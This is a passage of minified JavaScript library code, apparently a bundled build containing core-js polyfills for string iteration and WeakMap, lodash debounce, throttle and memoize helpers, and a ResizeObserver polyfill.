    },
    Mn = { codeAt: zn(!1), charAt: zn(!0) },
    Cn = Mn.charAt,
    Nn = $t.set,
    Wn = $t.getterFor("String Iterator");
  On(
    String,
    "String",
    function (t) {
      Nn(this, { type: "String Iterator", string: pr(t), index: 0 });
    },
    function () {
      var t,
        e = Wn(this),
        r = e.string,
        n = e.index;
      return n >= r.length
        ? { value: void 0, done: !0 }
        : ((t = Cn(r, n)), (e.index += t.length), { value: t, done: !1 });
    }
  );
  var In = function (t, e, r) {
      for (var n in e) Ht(t, n, e[n], r);
      return t;
    },
    Pn = o.Array,
    Bn = Math.max,
    Dn = Ze.f,
    Fn =
      "object" == typeof window && window && Object.getOwnPropertyNames
        ? Object.getOwnPropertyNames(window)
        : [],
    Vn = function (t) {
      try {
        return Dn(t);
      } catch (t) {
        return (function (t, e, r) {
          for (
            var n,
              i,
              o,
              s,
              a = ve(t),
              c = qe(e, a),
              l = qe(void 0 === r ? a : r, a),
              u = Pn(Bn(l - c, 0)),
              f = 0;
            c < l;
            c++, f++
          )
            (n = u),
              (i = f),
              (o = t[c]),
              (s = void 0),
              (s = vt(i)) in n ? mt.f(n, s, xt(0, o)) : (n[s] = o);
          return (u.length = f), u;
        })(Fn);
      }
    },
    $n = {
      f: function (t) {
        return Fn && "Window" == Gt(t) ? Vn(t) : Dn(Fe(t));
      }
    },
    Xn = u(function () {
      if ("function" == typeof ArrayBuffer) {
        var t = new ArrayBuffer(8);
        Object.isExtensible(t) && Object.defineProperty(t, "a", { value: 8 });
      }
    }),
    Hn = Object.isExtensible,
    qn =
      u(function () {
        Hn(1);
      }) || Xn
        ? function (t) {
            return !!q(t) && (!Xn || "ArrayBuffer" != Gt(t)) && (!Hn || Hn(t));
          }
        : Hn,
    Yn = !u(function () {
      return Object.isExtensible(Object.preventExtensions({}));
    }),
    Gn = e(function (t) {
      var e = mt.f,
        r = !1,
        n = k("meta"),
        i = 0,
        o = function (t) {
          e(t, n, { value: { objectID: "O" + i++, weakData: {} } });
        },
        s = (t.exports = {
          enable: function () {
            (s.enable = function () {}), (r = !0);
            var t = Ze.f,
              e = g([].splice),
              i = {};
            (i[n] = 1),
              t(i).length &&
                ((Ze.f = function (r) {
                  for (var i = t(r), o = 0, s = i.length; o < s; o++)
                    if (i[o] === n) {
                      e(i, o, 1);
                      break;
                    }
                  return i;
                }),
                hr(
                  { target: "Object", stat: !0, forced: !0 },
                  { getOwnPropertyNames: $n.f }
                ));
          },
          fastKey: function (t, e) {
            if (!q(t))
              return "symbol" == typeof t
                ? t
                : ("string" == typeof t ? "S" : "P") + t;
            if (!w(t, n)) {
              if (!qn(t)) return "F";
              if (!e) return "E";
              o(t);
            }
            return t[n].objectID;
          },
          getWeakData: function (t, e) {
            if (!w(t, n)) {
              if (!qn(t)) return !0;
              if (!e) return !1;
              o(t);
            }
            return t[n].weakData;
          },
          onFreeze: function (t) {
            return Yn && r && qn(t) && !w(t, n) && o(t), t;
          }
        });
      Nt[n] = !0;
    }),
    Un = (Gn.enable, Gn.fastKey, Gn.getWeakData, Gn.onFreeze, V("iterator")),
    Kn = Array.prototype,
    Jn = V("iterator"),
    Qn = function (t) {
      if (null != t) return ut(t, Jn) || ut(t, "@@iterator") || Zr[Qt(t)];
    },
    Zn = o.TypeError,
    ti = function (t, e, r) {
      var n, i;
      tt(t);
      try {
        if (!(n = ut(t, "return"))) {
          if ("throw" === e) throw r;
          return r;
        }
        n = rt(n, t);
      } catch (t) {
        (i = !0), (n = t);
      }
      if ("throw" === e) throw r;
      if (i) throw n;
      return tt(n), r;
    },
    ei = o.TypeError,
    ri = function (t, e) {
      (this.stopped = t), (this.result = e);
    },
    ni = ri.prototype,
    ii = function (t, e, r) {
      var n,
        i,
        o,
        s,
        a,
        c,
        l,
        u,
        f = r && r.that,
        h = !(!r || !r.AS_ENTRIES),
        d = !(!r || !r.IS_ITERATOR),
        p = !(!r || !r.INTERRUPTED),
        v = oe(e, f),
        g = function (t) {
          return n && ti(n, "normal", t), new ri(!0, t);
        },
        b = function (t) {
          return h
            ? (tt(t), p ? v(t[0], t[1], g) : v(t[0], t[1]))
            : p
            ? v(t, g)
            : v(t);
        };
      if (d) n = t;
      else {
        if (!(i = Qn(t))) throw ei(at(t) + " is not iterable");
        if (void 0 !== (u = i) && (Zr.Array === u || Kn[Un] === u)) {
          for (o = 0, s = ve(t); s > o; o++)
            if ((a = b(t[o])) && nt(ni, a)) return a;
          return new ri(!1);
        }
        n = (function (t, e) {
          var r = arguments.length < 2 ? Qn(t) : e;
          if (lt(r)) return tt(rt(r, t));
          throw Zn(at(t) + " is not iterable");
        })(t, i);
      }
      for (c = n.next; !(l = rt(c, n)).done; ) {
        try {
          a = b(l.value);
        } catch (t) {
          ti(n, "throw", t);
        }
        if ("object" == typeof a && a && nt(ni, a)) return a;
      }
      return new ri(!1);
    },
    oi = o.TypeError,
    si = function (t, e) {
      if (nt(e, t)) return t;
      throw oi("Incorrect invocation");
    },
    ai = V("iterator"),
    ci = !1;
  try {
    var li = 0,
      ui = {
        next: function () {
          return { done: !!li++ };
        },
        return: function () {
          ci = !0;
        }
      };
    (ui[ai] = function () {
      return this;
    }),
      Array.from(ui, function () {
        throw 2;
      });
  } catch (t) {}
  var fi = Gn.getWeakData,
    hi = $t.set,
    di = $t.getterFor,
    pi = je.find,
    vi = je.findIndex,
    gi = g([].splice),
    bi = 0,
    yi = function (t) {
      return t.frozen || (t.frozen = new mi());
    },
    mi = function () {
      this.entries = [];
    },
    xi = function (t, e) {
      return pi(t.entries, function (t) {
        return t[0] === e;
      });
    };
  mi.prototype = {
    get: function (t) {
      var e = xi(this, t);
      if (e) return e[1];
    },
    has: function (t) {
      return !!xi(this, t);
    },
    set: function (t, e) {
      var r = xi(this, t);
      r ? (r[1] = e) : this.entries.push([t, e]);
    },
    delete: function (t) {
      var e = vi(this.entries, function (e) {
        return e[0] === t;
      });
      return ~e && gi(this.entries, e, 1), !!~e;
    }
  };
  var Ei,
    wi = {
      getConstructor: function (t, e, r, n) {
        var i = t(function (t, i) {
            si(t, o),
              hi(t, { type: e, id: bi++, frozen: void 0 }),
              null != i && ii(i, t[n], { that: t, AS_ENTRIES: r });
          }),
          o = i.prototype,
          s = di(e),
          a = function (t, e, r) {
            var n = s(t),
              i = fi(tt(e), !0);
            return !0 === i ? yi(n).set(e, r) : (i[n.id] = r), t;
          };
        return (
          In(o, {
            delete: function (t) {
              var e = s(this);
              if (!q(t)) return !1;
              var r = fi(t);
              return !0 === r
                ? yi(e).delete(t)
                : r && w(r, e.id) && delete r[e.id];
            },
            has: function (t) {
              var e = s(this);
              if (!q(t)) return !1;
              var r = fi(t);
              return !0 === r ? yi(e).has(t) : r && w(r, e.id);
            }
          }),
          In(
            o,
            r
              ? {
                  get: function (t) {
                    var e = s(this);
                    if (q(t)) {
                      var r = fi(t);
                      return !0 === r ? yi(e).get(t) : r ? r[e.id] : void 0;
                    }
                  },
                  set: function (t, e) {
                    return a(this, t, e);
                  }
                }
              : {
                  add: function (t) {
                    return a(this, t, !0);
                  }
                }
          ),
          i
        );
      }
    },
    Oi = $t.enforce,
    Si = !o.ActiveXObject && "ActiveXObject" in o,
    Ai = function (t) {
      return function () {
        return t(this, arguments.length ? arguments[0] : void 0);
      };
    },
    ki = (function (t, e, r) {
      var n = -1 !== t.indexOf("Map"),
        i = -1 !== t.indexOf("Weak"),
        s = n ? "set" : "add",
        a = o[t],
        c = a && a.prototype,
        l = a,
        f = {},
        h = function (t) {
          var e = g(c[t]);
          Ht(
            c,
            t,
            "add" == t
              ? function (t) {
                  return e(this, 0 === t ? 0 : t), this;
                }
              : "delete" == t
              ? function (t) {
                  return !(i && !q(t)) && e(this, 0 === t ? 0 : t);
                }
              : "get" == t
              ? function (t) {
                  return i && !q(t) ? void 0 : e(this, 0 === t ? 0 : t);
                }
              : "has" == t
              ? function (t) {
                  return !(i && !q(t)) && e(this, 0 === t ? 0 : t);
                }
              : function (t, r) {
                  return e(this, 0 === t ? 0 : t, r), this;
                }
          );
        };
      if (
        ur(
          t,
          !T(a) ||
            !(
              i ||
              (c.forEach &&
                !u(function () {
                  new a().entries().next();
                }))
            )
        )
      )
        (l = r.getConstructor(e, t, n, s)), Gn.enable();
      else if (ur(t, !0)) {
        var d = new l(),
          p = d[s](i ? {} : -0, 1) != d,
          v = u(function () {
            d.has(1);
          }),
          b = (function (t, e) {
            if (!e && !ci) return !1;
            var r = !1;
            try {
              var n = {};
              (n[ai] = function () {
                return {
                  next: function () {
                    return { done: (r = !0) };
                  }
                };
              }),
                t(n);
            } catch (t) {}
            return r;
          })(function (t) {
            new a(t);
          }),
          y =
            !i &&
            u(function () {
              for (var t = new a(), e = 5; e--; ) t[s](e, e);
              return !t.has(-0);
            });
        b ||
          (((l = e(function (t, e) {
            si(t, c);
            var r = (function (t, e, r) {
              var n, i;
              return (
                gn &&
                  T((n = e.constructor)) &&
                  n !== r &&
                  q((i = n.prototype)) &&
                  i !== r.prototype &&
                  gn(t, i),
                t
              );
            })(new a(), t, l);
            return null != e && ii(e, r[s], { that: r, AS_ENTRIES: n }), r;
          })).prototype = c),
          (c.constructor = l)),
          (v || y) && (h("delete"), h("has"), n && h("get")),
          (y || p) && h(s),
          i && c.clear && delete c.clear;
      }
      return (
        (f[t] = l),
        hr({ global: !0, constructor: !0, forced: l != a }, f),
        fn(l, t),
        i || r.setStrong(l, t, n),
        l
      );
    })("WeakMap", Ai, wi);
  if (zt && Si) {
    (Ei = wi.getConstructor(Ai, "WeakMap", !0)), Gn.enable();
    var Ti = ki.prototype,
      Li = g(Ti.delete),
      Ri = g(Ti.has),
      _i = g(Ti.get),
      ji = g(Ti.set);
    In(Ti, {
      delete: function (t) {
        if (q(t) && !qn(t)) {
          var e = Oi(this);
          return (
            e.frozen || (e.frozen = new Ei()), Li(this, t) || e.frozen.delete(t)
          );
        }
        return Li(this, t);
      },
      has: function (t) {
        if (q(t) && !qn(t)) {
          var e = Oi(this);
          return (
            e.frozen || (e.frozen = new Ei()), Ri(this, t) || e.frozen.has(t)
          );
        }
        return Ri(this, t);
      },
      get: function (t) {
        if (q(t) && !qn(t)) {
          var e = Oi(this);
          return (
            e.frozen || (e.frozen = new Ei()),
            Ri(this, t) ? _i(this, t) : e.frozen.get(t)
          );
        }
        return _i(this, t);
      },
      set: function (t, e) {
        if (q(t) && !qn(t)) {
          var r = Oi(this);
          r.frozen || (r.frozen = new Ei()),
            Ri(this, t) ? ji(this, t, e) : r.frozen.set(t, e);
        } else ji(this, t, e);
        return this;
      }
    });
  }
  var zi = V("iterator"),
    Mi = V("toStringTag"),
    Ci = Tn.values,
    Ni = function (t, e) {
      if (t) {
        if (t[zi] !== Ci)
          try {
            Et(t, zi, Ci);
          } catch (e) {
            t[zi] = Ci;
          }
        if ((t[Mi] || Et(t, Mi, e), te[e]))
          for (var r in Tn)
            if (t[r] !== Tn[r])
              try {
                Et(t, r, Tn[r]);
              } catch (e) {
                t[r] = Tn[r];
              }
      }
    };
  for (var Wi in te) Ni(o[Wi] && o[Wi].prototype, Wi);
  Ni(ne, "DOMTokenList");
  var Ii = /^\s+|\s+$/g,
    Pi = /^[-+]0x[0-9a-f]+$/i,
    Bi = /^0b[01]+$/i,
    Di = /^0o[0-7]+$/i,
    Fi = parseInt,
    Vi = "object" == typeof t && t && t.Object === Object && t,
    $i = "object" == typeof self && self && self.Object === Object && self,
    Xi = Vi || $i || Function("return this")(),
    Hi = Object.prototype.toString,
    qi = Math.max,
    Yi = Math.min,
    Gi = function () {
      return Xi.Date.now();
    };
  function Ui(t, e, r) {
    var n,
      i,
      o,
      s,
      a,
      c,
      l = 0,
      u = !1,
      f = !1,
      h = !0;
    if ("function" != typeof t) throw new TypeError("Expected a function");
    function d(e) {
      var r = n,
        o = i;
      return (n = i = void 0), (l = e), (s = t.apply(o, r));
    }
    function p(t) {
      return (l = t), (a = setTimeout(g, e)), u ? d(t) : s;
    }
    function v(t) {
      var r = t - c;
      return void 0 === c || r >= e || r < 0 || (f && t - l >= o);
    }
    function g() {
      var t = Gi();
      if (v(t)) return b(t);
      a = setTimeout(
        g,
        (function (t) {
          var r = e - (t - c);
          return f ? Yi(r, o - (t - l)) : r;
        })(t)
      );
    }
    function b(t) {
      return (a = void 0), h && n ? d(t) : ((n = i = void 0), s);
    }
    function y() {
      var t = Gi(),
        r = v(t);
      if (((n = arguments), (i = this), (c = t), r)) {
        if (void 0 === a) return p(c);
        if (f) return (a = setTimeout(g, e)), d(c);
      }
      return void 0 === a && (a = setTimeout(g, e)), s;
    }
    return (
      (e = Ji(e) || 0),
      Ki(r) &&
        ((u = !!r.leading),
        (o = (f = "maxWait" in r) ? qi(Ji(r.maxWait) || 0, e) : o),
        (h = "trailing" in r ? !!r.trailing : h)),
      (y.cancel = function () {
        void 0 !== a && clearTimeout(a), (l = 0), (n = c = i = a = void 0);
      }),
      (y.flush = function () {
        return void 0 === a ? s : b(Gi());
      }),
      y
    );
  }
  function Ki(t) {
    var e = typeof t;
    return !!t && ("object" == e || "function" == e);
  }
  function Ji(t) {
    if ("number" == typeof t) return t;
    if (
      (function (t) {
        return (
          "symbol" == typeof t ||
          ((function (t) {
            return !!t && "object" == typeof t;
          })(t) &&
            "[object Symbol]" == Hi.call(t))
        );
      })(t)
    )
      return NaN;
    if (Ki(t)) {
      var e = "function" == typeof t.valueOf ? t.valueOf() : t;
      t = Ki(e) ? e + "" : e;
    }
    if ("string" != typeof t) return 0 === t ? t : +t;
    t = t.replace(Ii, "");
    var r = Bi.test(t);
    return r || Di.test(t) ? Fi(t.slice(2), r ? 2 : 8) : Pi.test(t) ? NaN : +t;
  }
  var Qi = function (t, e, r) {
      var n = !0,
        i = !0;
      if ("function" != typeof t) throw new TypeError("Expected a function");
      return (
        Ki(r) &&
          ((n = "leading" in r ? !!r.leading : n),
          (i = "trailing" in r ? !!r.trailing : i)),
        Ui(t, e, { leading: n, maxWait: e, trailing: i })
      );
    },
    Zi = /^\s+|\s+$/g,
    to = /^[-+]0x[0-9a-f]+$/i,
    eo = /^0b[01]+$/i,
    ro = /^0o[0-7]+$/i,
    no = parseInt,
    io = "object" == typeof t && t && t.Object === Object && t,
    oo = "object" == typeof self && self && self.Object === Object && self,
    so = io || oo || Function("return this")(),
    ao = Object.prototype.toString,
    co = Math.max,
    lo = Math.min,
    uo = function () {
      return so.Date.now();
    };
  function fo(t) {
    var e = typeof t;
    return !!t && ("object" == e || "function" == e);
  }
  function ho(t) {
    if ("number" == typeof t) return t;
    if (
      (function (t) {
        return (
          "symbol" == typeof t ||
          ((function (t) {
            return !!t && "object" == typeof t;
          })(t) &&
            "[object Symbol]" == ao.call(t))
        );
      })(t)
    )
      return NaN;
    if (fo(t)) {
      var e = "function" == typeof t.valueOf ? t.valueOf() : t;
      t = fo(e) ? e + "" : e;
    }
    if ("string" != typeof t) return 0 === t ? t : +t;
    t = t.replace(Zi, "");
    var r = eo.test(t);
    return r || ro.test(t) ? no(t.slice(2), r ? 2 : 8) : to.test(t) ? NaN : +t;
  }
  var po = function (t, e, r) {
      var n,
        i,
        o,
        s,
        a,
        c,
        l = 0,
        u = !1,
        f = !1,
        h = !0;
      if ("function" != typeof t) throw new TypeError("Expected a function");
      function d(e) {
        var r = n,
          o = i;
        return (n = i = void 0), (l = e), (s = t.apply(o, r));
      }
      function p(t) {
        return (l = t), (a = setTimeout(g, e)), u ? d(t) : s;
      }
      function v(t) {
        var r = t - c;
        return void 0 === c || r >= e || r < 0 || (f && t - l >= o);
      }
      function g() {
        var t = uo();
        if (v(t)) return b(t);
        a = setTimeout(
          g,
          (function (t) {
            var r = e - (t - c);
            return f ? lo(r, o - (t - l)) : r;
          })(t)
        );
      }
      function b(t) {
        return (a = void 0), h && n ? d(t) : ((n = i = void 0), s);
      }
      function y() {
        var t = uo(),
          r = v(t);
        if (((n = arguments), (i = this), (c = t), r)) {
          if (void 0 === a) return p(c);
          if (f) return (a = setTimeout(g, e)), d(c);
        }
        return void 0 === a && (a = setTimeout(g, e)), s;
      }
      return (
        (e = ho(e) || 0),
        fo(r) &&
          ((u = !!r.leading),
          (o = (f = "maxWait" in r) ? co(ho(r.maxWait) || 0, e) : o),
          (h = "trailing" in r ? !!r.trailing : h)),
        (y.cancel = function () {
          void 0 !== a && clearTimeout(a), (l = 0), (n = c = i = a = void 0);
        }),
        (y.flush = function () {
          return void 0 === a ? s : b(uo());
        }),
        y
      );
    },
    vo = /^\[object .+?Constructor\]$/,
    go = "object" == typeof t && t && t.Object === Object && t,
    bo = "object" == typeof self && self && self.Object === Object && self,
    yo = go || bo || Function("return this")();
  var mo = Array.prototype,
    xo = Function.prototype,
    Eo = Object.prototype,
    wo = yo["__core-js_shared__"],
    Oo = (function () {
      var t = /[^.]+$/.exec((wo && wo.keys && wo.keys.IE_PROTO) || "");
      return t ? "Symbol(src)_1." + t : "";
    })(),
    So = xo.toString,
    Ao = Eo.hasOwnProperty,
    ko = Eo.toString,
    To = RegExp(
      "^" +
        So.call(Ao)
          .replace(/[\\^$.*+?()[\]{}|]/g, "\\$&")
          .replace(
            /hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,
            "$1.*?"
          ) +
        "$"
    ),
    Lo = mo.splice,
    Ro = Io(yo, "Map"),
    _o = Io(Object, "create");
  function jo(t) {
    var e = -1,
      r = t ? t.length : 0;
    for (this.clear(); ++e < r; ) {
      var n = t[e];
      this.set(n[0], n[1]);
    }
  }
  function zo(t) {
    var e = -1,
      r = t ? t.length : 0;
    for (this.clear(); ++e < r; ) {
      var n = t[e];
      this.set(n[0], n[1]);
    }
  }
  function Mo(t) {
    var e = -1,
      r = t ? t.length : 0;
    for (this.clear(); ++e < r; ) {
      var n = t[e];
      this.set(n[0], n[1]);
    }
  }
  function Co(t, e) {
    for (var r, n, i = t.length; i--; )
      if ((r = t[i][0]) === (n = e) || (r != r && n != n)) return i;
    return -1;
  }
  function No(t) {
    return (
      !(!Bo(t) || ((e = t), Oo && Oo in e)) &&
      ((function (t) {
        var e = Bo(t) ? ko.call(t) : "";
        return "[object Function]" == e || "[object GeneratorFunction]" == e;
      })(t) ||
      (function (t) {
        var e = !1;
        if (null != t && "function" != typeof t.toString)
          try {
            e = !!(t + "");
          } catch (t) {}
        return e;
      })(t)
        ? To
        : vo
      ).test(
        (function (t) {
          if (null != t) {
            try {
              return So.call(t);
            } catch (t) {}
            try {
              return t + "";
            } catch (t) {}
          }
          return "";
        })(t)
      )
    );
    var e;
  }
  function Wo(t, e) {
    var r,
      n,
      i = t.__data__;
    return (
      "string" == (n = typeof (r = e)) ||
      "number" == n ||
      "symbol" == n ||
      "boolean" == n
        ? "__proto__" !== r
        : null === r
    )
      ? i["string" == typeof e ? "string" : "hash"]
      : i.map;
  }
  function Io(t, e) {
    var r = (function (t, e) {
      return null == t ? void 0 : t[e];
    })(t, e);
    return No(r) ? r : void 0;
  }
  function Po(t, e) {
    if ("function" != typeof t || (e && "function" != typeof e))
      throw new TypeError("Expected a function");
    var r = function () {
      var n = arguments,
        i = e ? e.apply(this, n) : n[0],
        o = r.cache;
      if (o.has(i)) return o.get(i);
      var s = t.apply(this, n);
      return (r.cache = o.set(i, s)), s;
    };
    return (r.cache = new (Po.Cache || Mo)()), r;
  }
  function Bo(t) {
    var e = typeof t;
    return !!t && ("object" == e || "function" == e);
  }
  (jo.prototype.clear = function () {
    this.__data__ = _o ? _o(null) : {};
  }),
    (jo.prototype.delete = function (t) {
      return this.has(t) && delete this.__data__[t];
    }),
    (jo.prototype.get = function (t) {
      var e = this.__data__;
      if (_o) {
        var r = e[t];
        return "__lodash_hash_undefined__" === r ? void 0 : r;
      }
      return Ao.call(e, t) ? e[t] : void 0;
    }),
    (jo.prototype.has = function (t) {
      var e = this.__data__;
      return _o ? void 0 !== e[t] : Ao.call(e, t);
    }),
    (jo.prototype.set = function (t, e) {
      return (
        (this.__data__[t] =
          _o && void 0 === e ? "__lodash_hash_undefined__" : e),
        this
      );
    }),
    (zo.prototype.clear = function () {
      this.__data__ = [];
    }),
    (zo.prototype.delete = function (t) {
      var e = this.__data__,
        r = Co(e, t);
      return !(r < 0) && (r == e.length - 1 ? e.pop() : Lo.call(e, r, 1), !0);
    }),
    (zo.prototype.get = function (t) {
      var e = this.__data__,
        r = Co(e, t);
      return r < 0 ? void 0 : e[r][1];
    }),
    (zo.prototype.has = function (t) {
      return Co(this.__data__, t) > -1;
    }),
    (zo.prototype.set = function (t, e) {
      var r = this.__data__,
        n = Co(r, t);
      return n < 0 ? r.push([t, e]) : (r[n][1] = e), this;
    }),
    (Mo.prototype.clear = function () {
      this.__data__ = {
        hash: new jo(),
        map: new (Ro || zo)(),
        string: new jo()
      };
    }),
    (Mo.prototype.delete = function (t) {
      return Wo(this, t).delete(t);
    }),
    (Mo.prototype.get = function (t) {
      return Wo(this, t).get(t);
    }),
    (Mo.prototype.has = function (t) {
      return Wo(this, t).has(t);
    }),
    (Mo.prototype.set = function (t, e) {
      return Wo(this, t).set(t, e), this;
    }),
    (Po.Cache = Mo);
  var Do,
    Fo = Po,
    Vo = [],
    $o = "ResizeObserver loop completed with undelivered notifications.";
  !(function (t) {
    (t.BORDER_BOX = "border-box"),
      (t.CONTENT_BOX = "content-box"),
      (t.DEVICE_PIXEL_CONTENT_BOX = "device-pixel-content-box");
  })(Do || (Do = {}));
  var Xo,
    Ho = function (t) {
      return Object.freeze(t);
    },
    qo = function (t, e) {
      (this.inlineSize = t), (this.blockSize = e), Ho(this);
    },
    Yo = (function () {
      function t(t, e, r, n) {
        return (
          (this.x = t),
          (this.y = e),
          (this.width = r),
          (this.height = n),
          (this.top = this.y),
          (this.left = this.x),
          (this.bottom = this.top + this.height),
          (this.right = this.left + this.width),
          Ho(this)
        );
      }
      return (
        (t.prototype.toJSON = function () {
          var t = this;
          return {
            x: t.x,
            y: t.y,
            top: t.top,
            right: t.right,
            bottom: t.bottom,
            left: t.left,
            width: t.width,
            height: t.height
          };
        }),
        (t.fromRect = function (e) {
          return new t(e.x, e.y, e.width, e.height);
        }),
        t
      );
    })(),
    Go = function (t) {
      return t instanceof SVGElement && "getBBox" in t;
    },
    Uo = function (t) {
      if (Go(t)) {
        var e = t.getBBox(),
          r = e.width,
          n = e.height;
        return !r && !n;
      }
      var i = t,
        o = i.offsetWidth,
        s = i.offsetHeight;
      return !(o || s || t.getClientRects().length);
    },
    Ko = function (t) {
      var e, r;
      if (t instanceof Element) return !0;
      var n =
        null ===
          (r = null === (e = t) || void 0 === e ? void 0 : e.ownerDocument) ||
        void 0 === r
          ? void 0
          : r.defaultView;
      return !!(n && t instanceof n.Element);
    },
    Jo = "undefined" != typeof window ? window : {},
    Qo = new WeakMap(),
    Zo = /auto|scroll/,
    ts = /^tb|vertical/,
    es = /msie|trident/i.test(Jo.navigator && Jo.navigator.userAgent),
    rs = function (t) {
      return parseFloat(t || "0");
    },
    ns = function (t, e, r) {
      return (
        void 0 === t && (t = 0),
        void 0 === e && (e = 0),
        void 0 === r && (r = !1),
        new qo((r ? e : t) || 0, (r ? t : e) || 0)
      );
    },
    is = Ho({
      devicePixelContentBoxSize: ns(),
      borderBoxSize: ns(),
      contentBoxSize: ns(),
      contentRect: new Yo(0, 0, 0, 0)
    }),
    os = function (t, e) {
      if ((void 0 === e && (e = !1), Qo.has(t) && !e)) return Qo.get(t);
      if (Uo(t)) return Qo.set(t, is), is;
      var r = getComputedStyle(t),
        n = Go(t) && t.ownerSVGElement && t.getBBox(),
        i = !es && "border-box" === r.boxSizing,
        o = ts.test(r.writingMode || ""),
        s = !n && Zo.test(r.overflowY || ""),
        a = !n && Zo.test(r.overflowX || ""),
        c = n ? 0 : rs(r.paddingTop),
        l = n ? 0 : rs(r.paddingRight),
        u = n ? 0 : rs(r.paddingBottom),
        f = n ? 0 : rs(r.paddingLeft),
        h = n ? 0 : rs(r.borderTopWidth),
        d = n ? 0 : rs(r.borderRightWidth),
        p = n ? 0 : rs(r.borderBottomWidth),
        v = f + l,
        g = c + u,
        b = (n ? 0 : rs(r.borderLeftWidth)) + d,
        y = h + p,
        m = a ? t.offsetHeight - y - t.clientHeight : 0,
        x = s ? t.offsetWidth - b - t.clientWidth : 0,
        E = i ? v + b : 0,
        w = i ? g + y : 0,
        O = n ? n.width : rs(r.width) - E - x,
        S = n ? n.height : rs(r.height) - w - m,
        A = O + v + x + b,
        k = S + g + m + y,
        T = Ho({
          devicePixelContentBoxSize: ns(
            Math.round(O * devicePixelRatio),
            Math.round(S * devicePixelRatio),
            o
          ),
          borderBoxSize: ns(A, k, o),
          contentBoxSize: ns(O, S, o),
          contentRect: new Yo(f, c, O, S)
        });
      return Qo.set(t, T), T;
    },
    ss = function (t, e, r) {
      var n = os(t, r),
        i = n.borderBoxSize,
        o = n.contentBoxSize,
        s = n.devicePixelContentBoxSize;
      switch (e) {
        case Do.DEVICE_PIXEL_CONTENT_BOX:
          return s;
        case Do.BORDER_BOX:
          return i;
        default:
          return o;
      }
    },
    as = function (t) {
      var e = os(t);
      (this.target = t),
        (this.contentRect = e.contentRect),
        (this.borderBoxSize = Ho([e.borderBoxSize])),
        (this.contentBoxSize = Ho([e.contentBoxSize])),
        (this.devicePixelContentBoxSize = Ho([e.devicePixelContentBoxSize]));
    },
    cs = function (t) {
      if (Uo(t)) return 1 / 0;
      for (var e = 0, r = t.parentNode; r; ) (e += 1), (r = r.parentNode);
      return e;
    },
    ls = function () {
      var t = 1 / 0,
        e = [];
      Vo.forEach(function (r) {
        if (0 !== r.activeTargets.length) {
          var n = [];
          r.activeTargets.forEach(function (e) {
            var r = new as(e.target),
              i = cs(e.target);
            n.push(r),
              (e.lastReportedSize = ss(e.target, e.observedBox)),
              i < t && (t = i);
          }),
            e.push(function () {
              r.callback.call(r.observer, n, r.observer);
            }),
            r.activeTargets.splice(0, r.activeTargets.length);
        }
      });
      for (var r = 0, n = e; r < n.length; r++) {
        (0, n[r])();
      }
      return t;
    },
    us = function (t) {
      Vo.forEach(function (e) {
        e.activeTargets.splice(0, e.activeTargets.length),
          e.skippedTargets.splice(0, e.skippedTargets.length),
          e.observationTargets.forEach(function (r) {
            r.isActive() &&
              (cs(r.target) > t
                ? e.activeTargets.push(r)
                : e.skippedTargets.push(r));
          });
      });
    },
    fs = function () {
      var t,
        e = 0;
      for (
        us(e);
        Vo.some(function (t) {
          return t.activeTargets.length > 0;
        });

      )
        (e = ls()), us(e);
      return (
        Vo.some(function (t) {
          return t.skippedTargets.length > 0;
        }) &&
          ("function" == typeof ErrorEvent
            ? (t = new ErrorEvent("error", { message: $o }))
            : ((t = document.createEvent("Event")).initEvent("error", !1, !1),
              (t.message = $o)),
          window.dispatchEvent(t)),
        e > 0
      );
    },
    hs = [],
    ds = function (t) {
      if (!Xo) {
        var e = 0,
          r = document.createTextNode("");
        new MutationObserver(function () {
          return hs.splice(0).forEach(function (t) {
            return t();
          });
        }).observe(r, { characterData: !0 }),
          (Xo = function () {
            r.textContent = "" + (e ? e-- : e++);
          });
      }
      hs.push(t), Xo();
    },
    ps = 0,
    vs = { attributes: !0, characterData: !0, childList: !0, subtree: !0 },
    gs = [
      "resize",
      "load",
      "transitionend",
      "animationend",
      "animationstart",
      "animationiteration",
      "keyup",
      "keydown",
      "mouseup",
      "mousedown",
      "mouseover",
      "mouseout",
      "blur",
      "focus"
    ],
    bs = function (t) {
      return void 0 === t && (t = 0), Date.now() + t;
    },
    ys = !1,
    ms = new ((function () {
      function t() {
        var t = this;
        (this.stopped = !0),
          (this.listener = function () {
            return t.schedule();
          });
      }
      return (
        (t.prototype.run = function (t) {
          var e = this;
          if ((void 0 === t && (t = 250), !ys)) {
            ys = !0;
            var r,
              n = bs(t);
            (r = function () {
              var r = !1;
              try {
                r = fs();
              } finally {
                if (((ys = !1), (t = n - bs()), !ps)) return;
                r ? e.run(1e3) : t > 0 ? e.run(t) : e.start();
              }
            }),
              ds(function () {
                requestAnimationFrame(r);
              });
          }
        }),
        (t.prototype.schedule = function () {
          this.stop(), this.run();
        }),
        (t.prototype.observe = function () {
          var t = this,
            e = function () {
              return t.observer && t.observer.observe(document.body, vs);
            };
          document.body ? e() : Jo.addEventListener("DOMContentLoaded", e);
        }),
        (t.prototype.start = function () {
          var t = this;
          this.stopped &&
            ((this.stopped = !1),
            (this.observer = new MutationObserver(this.listener)),
            this.observe(),
            gs.forEach(function (e) {
              return Jo.addEventListener(e, t.listener, !0);
            }));
        }),
        (t.prototype.stop = function () {
          var t = this;
          this.stopped ||
            (this.observer && this.observer.disconnect(),
            gs.forEach(function (e) {
              return Jo.removeEventListener(e, t.listener, !0);
            }),
            (this.stopped = !0));
        }),
        t
      );
    })())(),
    xs = function (t) {
      !ps && t > 0 && ms.start(), !(ps += t) && ms.stop();
    },
    Es = (function () {
      function t(t, e) {
        (this.target = t),
          (this.observedBox = e || Do.CONTENT_BOX),
          (this.lastReportedSize = { inlineSize: 0, blockSize: 0 });
      }
      return (
        (t.prototype.isActive = function () {
          var t,
            e = ss(this.target, this.observedBox, !0);
          return (
            (t = this.target),
            Go(t) ||
              (function (t) {
                switch (t.tagName) {
                  case "INPUT":
                    if ("image" !== t.type) break;
                  case "VIDEO":
                  case "AUDIO":
                  case "EMBED":
                  case "OBJECT":
                  case "CANVAS":
                  case "IFRAME":
                  case "IMG":
                    return !0;
                }
                return !1;
              })(t) ||
              "inline" !== getComputedStyle(t).display ||
              (this.lastReportedSize = e),
            this.lastReportedSize.inlineSize !== e.inlineSize ||
              this.lastReportedSize.blockSize !== e.blockSize
          );
        }),
        t
      );
    })(),
    ws = function (t, e) {
      (this.activeTargets = []),
        (this.skippedTargets = []),
        (this.observationTargets = []),
        (this.observer = t),
        (this.callback = e);
    },
